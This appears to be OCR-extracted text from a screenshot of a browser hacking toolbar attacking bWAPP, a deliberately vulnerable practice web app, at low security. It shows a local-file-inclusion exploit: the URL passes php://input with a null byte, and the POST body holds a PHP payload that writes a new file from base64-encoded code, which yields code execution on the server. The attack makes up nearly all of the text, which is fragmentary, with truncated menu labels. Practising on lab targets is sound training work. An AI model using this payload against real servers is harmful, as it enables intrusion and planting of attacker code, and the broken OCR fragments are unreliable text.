 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODIN
URL
http://192.168.11.177/bWAPP/rlfi.php?language=php://input%00&action=go
URL
ute
Post data Referrer 0xHEX %URL BASE64 Inse
<?fputs(fopen("123.php", "w"),base64_decode("PD9waHAgIHBocGluZm8oKTsgPz4="));?>
an extremely buggy web app !
low